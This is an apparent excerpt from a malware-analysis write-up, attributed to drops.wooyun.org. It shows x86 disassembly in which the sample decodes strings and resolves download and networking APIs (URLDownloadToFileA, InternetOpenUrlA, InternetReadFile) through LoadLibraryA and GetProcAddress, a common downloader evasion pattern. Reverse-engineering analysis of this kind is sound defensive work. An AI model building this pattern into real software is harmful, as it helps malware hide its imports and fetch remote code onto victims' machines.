 .text:00401004 mov esi, offset unk_418BE0
.text:00401009 call sub_405BF0 ; urlmon.dll
.text:0040100E mov ebp, ds:LoadLibraryA
.text:00401014 push eax ; lpLibFileName
.text:00401015 call ebp ; LoadLibraryA
.text:00401017 mov esi, offset unk_418BF0
.text:0040101C mov edi, eax
.text:0040101E call sub_405BF0 ; URLDownloadToFileA
.text:00401023 push eax ; lpProcName
.text:00401024 push edi ; hModule
.text:00401025 mov edi, ds:GetProcAddress
.text:0040102B call edi ; GetProcAddress
.text:0040102D mov esi, offset unk_418C08
.text:00401032 mov dword_41D020, eax
.text:00401037 call sub_405BF0 ; wininet.dll
.text:0040103C push eax ; lpLibFileName
.text:0040103D call ebp ; LoadLibraryA
.text:0040103F mov esi, offset unk_418C18
.text:00401044 mov ebx, eax
.text:00401046 call sub_405BF0 ; InternetOpenA
.text:0040104B push eax ; lpProcName
.text:0040104C push ebx ; hModule
.text:0040104D call edi ; GetProcAddress
.text:0040104F mov esi, offset unk_418C2C
.text:00401054 mov dword_41D01C, eax
.text:00401059 call sub_405BF0 ; InternetOpenUrlA
.text:0040105E push eax ; lpProcName
.text:0040105F push ebx ; hModule
.text:00401060 call edi ; GetProcAddress
.text:00401062 mov esi, offset unk_418C44
.text:00401067 mov dword_41D018, eax
.text:0040106C call sub_405BF0 ; InternetReadFile
drops.wooyun.org